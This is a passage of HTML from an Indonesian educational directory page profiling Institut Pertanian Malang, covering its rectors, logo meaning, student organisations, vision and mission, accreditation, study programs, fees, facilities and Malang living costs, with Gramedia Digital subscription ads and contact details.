<li>Rektor Keempat dijabat oleh Prof.Dr.Ir.Hj.Siti Rasminah Chaelani Syamsidi</li>
<li>Rektor Kelima dijabat oleh Ir. H. RB. Ainurrasjid, MS</li>
<li>Rektor keenam dijabat oleh Dra.Hani Sri Handayawati, M.Si</li>
<li>Rektor ketujuh dijabat oleh Dr.Agus Sukarno, MP</li>
</ol>
<p>Logo atau lambang merupakan salah satu hal yang penting untuk suatu institusi atau lembaga, termasuk institusi pendidikan. Pasalnya, logo suatu institusi menjadi identitas atau jati diri dari perguruan tinggi tersebut. Institut Pertanian Malang memiliki lambang berupa lingkaran berwarna dasar putih dengan gambar tunas muda berwarna hijau. Bagian tepi lingkaran berwaarna kuning emas dengan tulisan Institut Pertanian Malang yang berwarna hitam. Kuning emas mempunyai makna kebebasan atau kemuliaan atau kehormatan dan lingkaran mempunyai makna kebulatan, kesatuan dan kemanunggalan. Tunas muda mempunyai makna pembinaan tunas-tunas bangsa para generasi penerus perjuangan bangsa dan pembangunan nasional. Warna putih mengandung makna kesucian, ketulusan dan keikhlasan dalam melaksanakan segenap tugas-tugasnya, sedangkan warna hijau melambangkan kedamaian dan kesucian.</p>
<p>Selain memaksimalkan potensi secara akademik, Institut Pertanian Malang juga memberikan ruang untuk menyalurkan minat dan bakat mahasiswanya. Salah satunya organisasi Badan Eksekutif Mahasiswa (BEM). Salah satu tugas dari BEM Institut Pertanian Malang adalah sebagai jembatan penghubung antara mahasiswa dan pihak Institut Pertanian Malang, jadi BEM memiliki fungsi sebagai sarana mahasiswa untuk menyalurkan sumbang saran dan aspirasinya kepada pihak lembaga untuk mewujudkan kesejahteraan di lingkungan kampus. Selain itu, BEM juga menjadi wadah dari seluruh mahasiswa untuk mengembangkan bakat dan kemampuan yang dimiliki agar menjadi mahasiswa yang memiliki kekayaan di bidang ilmu pengetahuan , kesenian dan lain sebagainya. BEM Institut Pertanian Malang juga mempunyai tugas-tugas pokok yang wajib dilaksanakan selaku organisasi di lingkungan kampus. Berikut adalah tugas-tugas pokok yang diampu oleh Institut Pertanian Malang:</p>
<ol>
<li>Mengesahkan serta mengajukan proposal kegiatan organisasi dan berhak untuk meminta Laporan Pertanggungjawaban dari setiap kegiatan organisasi.</li>
<li>Menetapkan garis program kegiatan kemahasiswaan dengan berpedoman pada peraturan-peraturan yang berlaku di institut</li>
<li>Membimbing, mengarahkan dan mengawasi kegiatan UKM (Unit Kegiatan Mahasiswa)</li>
<li>Menampung serta memperjuangkan hak dan aspirasi mahasiswa baik dalam bidang akademik maupun kesejahteraan mahasiswa.</li>
</ol>
<p>Selain BEM, Institut Pertanian Malang juga mempunyai organisasi yang bergerak di bidang kepenulisan ilmiah yang bernama Mahasiswa Pencinta Alam Institut Pertanian Malang atau yang lebih dikenal dengan singkatan MAPALIPMA. Organisasi tersebut merupakan organisasi yang mengadakan seminar-seminar dengan topik seputar alam. Tidak hanya itu, MAPALIPMA juga menyediakan kursus-kursus mengenai flora dan fauna yang langsung diadakan di alam terbuka.</p>
<p>Sebagai salah satu perguruan tinggi yang sudah diakui dan terakreditasi oleh pemerintah. Institut Pertanian Malang berusaha memaksimalkan penyelenggaraan pendidikan tingginya agar mahasiswa lulusan Institut Pertanian Malang dapat berkontribusi dalam memajukan teknologi dan pertanian di Indonesia. Institut Pertanian Malang memiliki acuan atau dasar dalam menyusun dan mengembangkan penyelenggaraan kurikulum pendidikannya. Berikut adalah dasar-dasar yang diaplikasikan oleh Institut Pertanian Malang dalam program pengembangan pendidikannya:</p>
<ol>
<li>Pancasila dan UUD 1945.</li>
<li>Undang-Undang Nomor: 20 Tahun 2003 tentang Sistem Pendidikan Nasional.</li>
<li>Peraturan Pemerintah Nomor: 60 Tahun 1999 tentang Pendidikan Tinggi</li>
<li>Keputusan Menteri Pendidikan Nasional Nomor: 232/U/2000 tentang Pedoman Penyusunan</li>
<li>Kurikulum Pendidikan Tinggi dan Penilaian Hasil Belajar Mahasiswa.</li>
</ol>
<p>Dalam aktivitas operasional Institut Pertanian Malang memiliki pedoman, sebagai berikut:<br />
1. Statuta Institut Pertanian Malang.<br />
2. Peraturan-peraturan pemerintah lain terkait pendidikan tinggi.</p>
<p>Demi menghasilkan lulusan mahasiswa yang berkompetensi dan memiliki kualifikasi pada bidang teknologi dan pertanian, Institut Pertanian Malang menyusun tujuan-tujuan dasar dengan harapan dapat mengarahkan mahasiswanya untuk menjadi anggota masyarakat yang memiliki kemampuan akademik dan profesionalisme yang berkualitas, dapat menerapkan, mengembangkan dan atau menciptakan suatu bidang ilmu. Berikut adalah tujuan-tujuan yang ingin dicapai oleh Institut Pertanian Malag:<br />
1. Melahirkan sarjana yang dilandasi ilmu pengetahuan, iman dan takwa dalam memajukan pembangunan masyarakat Indonesia yang berdasarkan Pancasila dan UUD 1945.<br />
2. Mencetak sarjana yang cakap, terampil, berbudi luhur, percaya diri, penuh dedikasi, berguna bagi keluarga, masyarakat, bangsa dan negara.<br />
3. Mencetak sarjana jujur dan penuh kesadaran dalam mengamalkan ilmu yang dimiliki dan sebesar-besarnya untuk kemajuan bangsa dan negara untuk mewujudkan masyarakat adil dan makmur.</p>
<p>Tujuan di atas dapat tercapai jika Institut Pertanian Malang juga memaksimalkan penyelenggaraan Tri Dharma Perguruan Tinggi yang terdiri dari:</p>
<ol>
<li>Penyelenggaraan Pengembangan Pendidikan dan Pengajaran.</li>
<li>Penyelenggaraan Pendidikan dalam rangka Pengembangan Kebudayaan khususnya ilmu pengetahuan dan teknologi.</li>
<li>Penyelenggaraan Pengabdian kepada Masyarakat.</li>
</ol>
<h2><span class="ez-toc-section" id="Visi_dan_Misi_Institut_Pertanian_Malang"></span>Visi dan Misi Institut Pertanian Malang<span class="ez-toc-section-end"></span></h2>
<h3><span class="ez-toc-section" id="Visi_Institut_Pertanian_Malang"></span>Visi Institut Pertanian Malang<span class="ez-toc-section-end"></span></h3>
<p>Menjadi institut yang mampu menyiapkan sumberdaya manusia di bidang agrokompleks yang berkualitas sesuai kebutuhan pembangunan Nasional.</p>
<h3><span class="ez-toc-section" id="Misi_Institut_Pertanian_Malang"></span>Misi Institut Pertanian Malang<span class="ez-toc-section-end"></span></h3>
<ol>
<li>Mengembangkan ilmu pengetahuan dan teknologi di bidang agrokompleks yang berwawasan lingkungan sesuai dengan kebutuhan masyarakat.</li>
<li>Mengembangkan sumberdaya manusia yang cerdas, berbudaya, berilmu, berakhlaq, berdisiplin, beriman, bertaqwa, berkepribadian dan berbudi pekerti luhur, serta bertanggungjawab.</li>
<li>Menyiapkan peserta didik menjadi anggota masyarakat yang memiliki kemampuan, kecakapan, keahlian, keterampilan dan kemandirian dalam rangka pengembangan/penyebarluasan ilmu pengetahuan dan teknologi serta mengupayakan penggunaannya bagi kepentingan masyarakat, bangsa dan negara.</li>
</ol>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 style="font-size: 18px;color: #000000;text-align: left" class="vc_custom_heading" ><span class="ez-toc-section" id="Akreditasi_Institut_Pertanian_Malang_Baik"></span>Akreditasi Institut Pertanian Malang: Baik<span class="ez-toc-section-end"></span></h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Akreditasi merupakan salah satu faktor yang harus dipertimbangkan dengan baik, pasalnya semakin baik akreditasinya maka sistem pendidikan dan fasilitas di perguruan tinggi tersebut semakin terjamin. Institut Pertanian Malang telah mengantongi akreditasi “Baik” dari BAN-PT berdasarkan 1100/SK/BAN-PT/Akred/PT/XII/2020. Hal tersebut, menunjukkan bahwa Institut Pertanian Malang sebagai sebuah lembaga pendidikan tinggi dalam bidang teknologi dan pertanian dan memiliki sistem pendidikan serta fasilitas penunjang pendidikan yang sangat layak dan baik bagi peserta didik, serta memiliki daya saing yang unggul dalam bidang teknologi dan pertanian.</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 style="text-align: left;font-family:Abril Fatface;font-weight:400;font-style:normal" class="vc_custom_heading" ><span class="ez-toc-section" id="Video_Profil_Institut_Pertanian_Malang"></span>Video Profil Institut Pertanian Malang<span class="ez-toc-section-end"></span></h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Video profil merupakan salah satu komponen penting yang dapat menjadi bahan pertimbangan saat memilih perguruan tinggi. Pasalnya, dalam video profil suatu perguruan tinggi akan dihadirkan informasi seputar sejarah pendirian, profil-profil pengajar, kegiatan mahasiswa, fasiltas, bahkan ada beberapa perguruan tinggi yang menyuguhkan sudut-sudut perguruan tinggi secara virtual, agar lebih mengenal perguruan tinggi yang akan menjadi tempat menuntut ilmu, seperti Institut Pertanian Malang. Perguruan tinggi vokasi yang berkedudukan di kota Malang, Jawa Timur ini, berhasil menuangkan seluruh kegiatan dan profil singkatnya ke dalam video profil yang dapat disaksikan melalui tautan <a href="https://www.youtube.com/watch?v=L_yrGIG4QO4" target="_blank" rel="noopener">Video Profil Institut Pertanian Malang. </a></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div><h2 style="font-size: 18px;color: #000000;text-align: left" class="vc_custom_heading" ><span class="ez-toc-section" id="Jurusan_dan_Program_Studi_di_Institut_Pertanian_Malang"></span>Jurusan dan Program Studi di Institut Pertanian Malang<span class="ez-toc-section-end"></span></h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Demi merealisasikan visi dan misi tersebut, Institut Pertanian Malang menyelenggarakan pendidikan program jenjang sarjana atau strata 1  yang berbasis keilmuan teknologi dan pertanian. Berikut beberapa Jurusan dan Program Studi yang dibuka oleh Institut Pertanian Malang antara lain:</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_tta-container" data-vc-action="collapseAll"><div class="vc_general vc_tta vc_tta-accordion vc_tta-color-grey vc_tta-style-modern vc_tta-shape-square vc_tta-o-shape-group vc_tta-controls-align-left vc_tta-o-no-fill vc_tta-o-all-clickable"><div class="vc_tta-panels-container"><div class="vc_tta-panels"><div class="vc_tta-panel" id="1581498914618-b83256d2-15c0" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-left"><a href="#1581498914618-b83256d2-15c0" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Fakultas Teknologi Pertanian</span><i class="vc_tta-controls-icon vc_tta-controls-icon-plus"></i></a></h4></div><div class="vc_tta-panel-body"><div class="vc_btn3-container vc_btn3-inline vc_custom_1654525588097" ><button class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-rounded vc_btn3-style-classic vc_btn3-color-chino">Program Studi S1 Teknologi Industri Pertanian</button></div></div></div><div class="vc_tta-panel" id="1653969066852-98b44fdd-2864" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-left"><a href="#1653969066852-98b44fdd-2864" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Fakultas Pertanian</span><i class="vc_tta-controls-icon vc_tta-controls-icon-plus"></i></a></h4></div><div class="vc_tta-panel-body"><div class="vc_btn3-container vc_btn3-inline vc_custom_1654525612292" ><button class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-rounded vc_btn3-style-classic vc_btn3-color-chino">Program Studi S1 Agribisnis</button></div></div></div><div class="vc_tta-panel" id="1654525616898-d8a80fa1-d3de" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-left"><a href="#1654525616898-d8a80fa1-d3de" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Fakultas Kehutanan</span><i class="vc_tta-controls-icon vc_tta-controls-icon-plus"></i></a></h4></div><div class="vc_tta-panel-body"><div class="vc_btn3-container vc_btn3-inline vc_custom_1654525636596" ><button class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-rounded vc_btn3-style-classic vc_btn3-color-chino">Program Studi S1 Konservasi Sumber Daya Hutan</button></div></div></div></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div><h2 style="font-size: 18px;color: #000000;text-align: left" class="vc_custom_heading" ><span class="ez-toc-section" id="Biaya_Kuliah_di_Institut_Pertanian_Malang"></span>Biaya Kuliah di Institut Pertanian Malang<span class="ez-toc-section-end"></span></h2></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Institut Pertanian Malang menyelenggarakan satu program jalur seleksi masuk. Dalam seleksi tersebut terdapat beberapa tes yang harus diikuti oleh calon mahasiswa, diantaranya menyerahkan seleksi berkas, tes tertulis dan tes wawancara yang dilakukan secara online. Informasi lebih lengkap mengenai biaya dan tata cara pendaftaran dapat kamu akses di laman<a href="http://ipm.ac.id/pmb/" target="_blank" rel="noopener"> Penerimaan Mahasiswa Baru Institut Pertanian Malang. </a></p>
<p>Biaya kuliah yang harus dibayarkan di Institut Pertanian Malang, meliputi biaya pendaftara, biaya uang pembangunan, biaya DPP, biaya SPP yang dibayarkan per semester, biaya praktikum, biaya wisuda, dan biaya ospek. Informasi lengkap mengenai Biaya kuliah di Institut Pertanian Malang dapat diakses secara lengkap melalui laman B<a href="http://ipm.ac.id/" target="_blank" rel="noopener">iaya Pendidikan Institut Pertanian Malang. </a></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div><h2 style="font-size: 18px;color: #000000;text-align: left" class="vc_custom_heading" ><span class="ez-toc-section" id="Fasilitas_di_Institut_Pertanian_Malang"></span>Fasilitas di Institut Pertanian Malang<span class="ez-toc-section-end"></span></h2></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Demi menunjang kegiatan pembelajarannya, Institut Pertanian Malang juga menyediakan berbagai fasilitas yang dapat diakses serta dimanfaatkan bagi peserta didik untuk mengembangkan kemampuan mereka. Berikut beberapa sarana dan prasarana yang dapat digunakan oleh mahasiswa Institut Pertanian Malang:</p>
<ol>
<li>Aula</li>
<li>Lab Pusat</li>
<li>Sarana Olahraga</li>
<li>Tempat Beribadah</li>
<li>Hall</li>
<li>Auditorium</li>
<li>Ruang Kelas</li>
<li>Perpustakaan</li>
<li>Kantin</li>
<li>Halaman Parkir</li>
<li>Lab Komputer</li>
</ol>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1581502895946 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1591145962080" >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-lg vc_hidden-md vc_hidden-sm"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1619588785253">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="256" height="300" src="https://blog-edutore-partner.s3.ap-southeast-1.amazonaws.com/wp-content/uploads/2021/04/28124617/gramedia-digital-256x300-1.png" class="vc_single_image-img attachment-medium" alt="" decoding="async" loading="lazy" /></div>
		</figure>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://ebooks.gramedia.com/id/premium?utm_source=literasi&amp;utm_medium=literasidigital&amp;utm_campaign=seo&amp;utm_content=Literasi_Digital_Utama" target="_blank" class="vc_single_image-wrapper   vc_box_border_grey" rel="noopener"><img width="190" height="390" src="https://blog-edutore-partner.s3.ap-southeast-1.amazonaws.com/wp-content/uploads/2021/04/28124618/iphone-gramedia.png" class="vc_single_image-img attachment-full" alt="" decoding="async" loading="lazy" srcset="https://blog-edutore-partner.s3.ap-southeast-1.amazonaws.com/wp-content/uploads/2021/04/28124618/iphone-gramedia.png 190w, https://blog-edutore-partner.s3.ap-southeast-1.amazonaws.com/wp-content/uploads/2021/04/28124618/iphone-gramedia-146x300.png 146w" sizes="(max-width: 190px) 100vw, 190px" /></a>
		</figure>
	</div>
<p style="font-size: 17px;text-align: center;font-family:Playfair Display;font-weight:700;font-style:normal" class="vc_custom_heading" >Berlangganan Gramedia Digital</p><p style="text-align: center;font-family:Playfair Display;font-weight:400;font-style:normal" class="vc_custom_heading" >Baca majalah, buku, dan koran dengan mudah di perangkat Anda di mana saja dan kapan saja. Unduh sekarang di platform iOS dan Android</p><div class="vc_empty_space"   style="height: 24px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li>Tersedia 10000++ buku &amp; majalah</li>
<li>Koran terbaru</li>
<li>Buku Best Seller</li>
<li>Buku Pelajaran SD, SMP, SMA</li>
<li>Buku SBMPTN</li>
<li>Buku Persiapan Ujian</li>
<li>Buku Uji Kompetensi</li>
<li>Buku Tes Masuk TNI &amp; Polri</li>
<li>Berbagai macam kategori buku seperti buku novel, hobi, motivasi, dan lainnya</li>
<li>Baca tanpa koneksi internet</li>
</ul>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 34px"><span class="vc_empty_space_inner"></span></div><p style="font-size: 17px;text-align: center;font-family:Playfair Display;font-weight:700;font-style:normal" class="vc_custom_heading" >Rp. 89.000 / Bulan</p><div class="vc_btn3-container vc_btn3-center" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-modern vc_btn3-color-sky" href="https://ebooks.gramedia.com/id/premium?utm_source=pendidikan&#038;utm_medium=pendidikandigitak&#038;utm_campaign=seo&#038;utm_content=Best_Seller_Digital_Utama#plan_lists" title="" target="_blank" rel="noopener">Berlangganan Sekarang</a></div><div class="vc_empty_space"   style="height: 64px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1609658488989 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-6 vc_hidden-xs"><div class="vc_column-inner vc_custom_1609658686577"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1619588946835">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="256" height="300" src="https://blog-edutore-partner.s3.ap-southeast-1.amazonaws.com/wp-content/uploads/2021/04/28124617/gramedia-digital-256x300-1.png" class="vc_single_image-img attachment-medium" alt="" decoding="async" loading="lazy" /></div>
		</figure>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://ebooks.gramedia.com/id/premium?utm_source=literasi&amp;utm_medium=literasidigital&amp;utm_campaign=seo&amp;utm_content=Literasi_Digital_Utama" target="_blank" class="vc_single_image-wrapper   vc_box_border_grey" rel="noopener"><img width="190" height="390" src="https://blog-edutore-partner.s3.ap-southeast-1.amazonaws.com/wp-content/uploads/2021/04/28124618/iphone-gramedia.png" class="vc_single_image-img attachment-full" alt="" decoding="async" loading="lazy" srcset="https://blog-edutore-partner.s3.ap-southeast-1.amazonaws.com/wp-content/uploads/2021/04/28124618/iphone-gramedia.png 190w, https://blog-edutore-partner.s3.ap-southeast-1.amazonaws.com/wp-content/uploads/2021/04/28124618/iphone-gramedia-146x300.png 146w" sizes="(max-width: 190px) 100vw, 190px" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 200px"><span class="vc_empty_space_inner"></span></div><p style="font-size: 17px;text-align: center;font-family:Playfair Display;font-weight:700;font-style:normal" class="vc_custom_heading" >Berlangganan Gramedia Digital</p><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><p style="text-align: center;font-family:Playfair Display;font-weight:400;font-style:normal" class="vc_custom_heading" >Baca majalah, buku, dan koran dengan mudah di perangkat Anda di mana saja dan kapan saja. Unduh sekarang di platform iOS dan Android</p><div class="vc_empty_space"   style="height: 24px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li>Tersedia 10000++ buku &amp; majalah</li>
<li>Koran terbaru</li>
<li>Buku Best Seller</li>
<li>Buku Pelajaran SD, SMP, SMA</li>
<li>Buku SBMPTN</li>
<li>Buku Persiapan Ujian</li>
<li>Buku Uji Kompetensi</li>
<li>Buku Tes Masuk TNI &amp; Polri</li>
<li>Berbagai macam kategori buku seperti buku novel, hobi, motivasi, dan lainnya</li>
<li>Baca tanpa koneksi internet</li>
</ul>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 34px"><span class="vc_empty_space_inner"></span></div><p style="font-size: 17px;text-align: center;font-family:Playfair Display;font-weight:700;font-style:normal" class="vc_custom_heading" >Rp. 89.000 / Bulan</p><div class="vc_btn3-container vc_btn3-center" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-modern vc_btn3-color-sky" href="https://ebooks.gramedia.com/id/premium?utm_source=pendidikan&#038;utm_medium=pendidikandigitak&#038;utm_campaign=seo&#038;utm_content=Best_Seller_Digital_Utama#plan_lists" title="" target="_blank" rel="noopener">Berlangganan Sekarang</a></div><div class="vc_empty_space"   style="height: 64px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 style="font-size: 18px;color: #000000;text-align: left" class="vc_custom_heading" ><span class="ez-toc-section" id="Biaya_Hidup_di_Malang"></span>Biaya Hidup di Malang<span class="ez-toc-section-end"></span></h2></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_progress_bar wpb_content_element  vc_progress-bar-color-bar_grey" ><h2 class="wpb_heading wpb_progress_bar_heading"><span class="ez-toc-section" id="Biaya_Hidup_Bulan"></span>Biaya Hidup / Bulan<span class="ez-toc-section-end"></span></h2><div class="vc_general vc_single_bar vc_progress-bar-color-bar_blue"><small class="vc_label">Terendah (Rp. 1.000.000)</small><span class="vc_bar " data-percentage-value="4" data-value="100000"></span></div><div class="vc_general vc_single_bar vc_progress-bar-color-bar_green"><small class="vc_label">Rata-rata (Rp. 1.300.000)</small><span class="vc_bar " data-percentage-value="52" data-value="1300000"></span></div><div class="vc_general vc_single_bar vc_progress-bar-color-bar_turquoise"><small class="vc_label">Tertinggi (Rp 2.500.000)</small><span class="vc_bar " data-percentage-value="100" data-value="2500000"></span></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_progress_bar wpb_content_element  vc_progress-bar-color-bar_grey" ><h2 class="wpb_heading wpb_progress_bar_heading"><span class="ez-toc-section" id="Biaya_Kos_Bulan"></span>Biaya Kos / Bulan<span class="ez-toc-section-end"></span></h2><div class="vc_general vc_single_bar vc_progress-bar-color-bar_blue"><small class="vc_label">Terendah (Rp. 600.000)</small><span class="vc_bar " data-percentage-value="4" data-value="60000"></span></div><div class="vc_general vc_single_bar vc_progress-bar-color-bar_green"><small class="vc_label">Rata-rata (Rp. 800.000)</small><span class="vc_bar " data-percentage-value="53.3333" data-value="800000"></span></div><div class="vc_general vc_single_bar vc_progress-bar-color-bar_turquoise"><small class="vc_label">Tertinggi (Rp 1.500.000)</small><span class="vc_bar " data-percentage-value="100" data-value="1500000"></span></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1583921822029 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 style="font-size: 18px;color: #000000;text-align: left" class="vc_custom_heading" ><span class="ez-toc-section" id="Pertanyaan_Umum_Yang_Sering_Ditanyakan"></span>Pertanyaan Umum Yang Sering Ditanyakan<span class="ez-toc-section-end"></span></h2><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
					<section class="sc_fs_faq sc_card ">
			<div>
				<h3><span class="ez-toc-section" id="Apakah_Institut_Pertanian_Malang_menyediakan_asrama"></span>Apakah Institut Pertanian Malang menyediakan asrama?<span class="ez-toc-section-end"></span></h3>				<div>
										<p>
						IPM belum menyediakan asrama untuk mahasiswanya.					</p>
				</div>
			</div>
		</section>
				<section class="sc_fs_faq sc_card ">
			<div>
				<h3><span class="ez-toc-section" id="Apakah_IPM_memiliki_kampus_cabang"></span>Apakah IPM memiliki kampus cabang?<span class="ez-toc-section-end"></span></h3>				<div>
										<p>
						Tidak ada.					</p>
				</div>
			</div>
		</section>
		
<script type="application/ld+json">
	{
		"@context": "https://schema.org",
		"@type": "FAQPage",
		"mainEntity": [
					{
				"@type": "Question",
				"name": "Apakah Institut Pertanian Malang menyediakan asrama?",
				"acceptedAnswer": {
					"@type": "Answer",
					"text": "IPM belum menyediakan asrama untuk mahasiswanya."
									}
			}
			,				{
				"@type": "Question",
				"name": "Apakah IPM memiliki kampus cabang?",
				"acceptedAnswer": {
					"@type": "Answer",
					"text": "Tidak ada."
									}
			}
						]
	}
</script>


		</div>
	</div>
</div></div></div></div>
								</div>
							<div class="cbp-l-project-desc-text">
																	<ul class="cbp-l-project-adi-list">
																	</ul>
															</div>
						
						</div>




				</div> <!-- End About US-->

													
							<div class="content Specialitiess-list">
							<div class="title-content">
								<div class="cposttype-title"><h5>Spesialisasi</h5>
								</div>
							</div>

							<div class="conten-desc specialist-list">
																<ul class="cbp-l-project-details-list">
																			<li>Teaching skills<span style="float: right;" ></span></li>
																		</ul>
															</div>
					</div>
						
								
			
			
			
			
				<div class="">
							<div class="content">
					<div class="title-content">
								<div class="cposttype-title"><h5>Video</h5>
								</div>

							<div class="conten-desc">
																	<br/>
									
											<iframe width="100%" height="315px" src="https://www.youtube.com/embed/L_yrGIG4QO4" frameborder="0" allowfullscreen></iframe>
																</div>
				</div>
				</div>
				
		</div>
		
		<div class="content">					
																						 	<div class="title-content">
							 		<div class="cposttype-title"><h5>Event</h5>
							 		</div>
							 	</div>
							 	<div class="conten-desc award-content">

									<div class="cbp-l-project-desc-text">


											   <div class="cbp-l-inline">
													<div class="cbp-l-inline-left">
																														<img src=" " >
															
													</div>
													<div class="cbp-l-inline-right-hd">
														<div class="cbp-l-award-title"></div>
														<div class="cbp-l-inline-desc">
																														</div>
													</div>
												</div>


								</div>
								</div>

								
												
		</div>
		
		</div> <!-- end col-md-9  -->
		 <div class="col-md-3 col-md-pull-9">
		 	<div class="medicaldirectory-sidebar">
			 						<img style="vertical-align:middle"  src="https://blog-edutore-partner.s3.ap-southeast-1.amazonaws.com/wp-content/uploads/2022/06/06211448/IPM-LOGO.png " >
									<div class="sidebar-content">							
														<div class="cbp-l-project-details-title "><span>Contact Info</span>
								</div>
															
									<ul class="cbp-l-project-details-list">
								<li><strong>Location</strong>
								<div class="tooltipsingle">
									<a  style="text-decoration: none;"  class= "tooltipsingle" href="http://maps.google.com/maps?saddr=Current+Location&amp;daddr=-7.272115%2C112.758709" target="_blank"">Jl. Soekarno - Hatta, Mojolangu, Kec. Lowokwaru, Kota Malang, Jawa Timur 65141, Indonesia</a>											
										<span class="tooltiptext">Click address for directions </span>
								</div>
								
								
								</li>
								  <li><strong>Phone</strong>
									<a style="text-decoration: none;" href="tel:(+62) 341-495541">(+62) 341-495541</a>								</li>
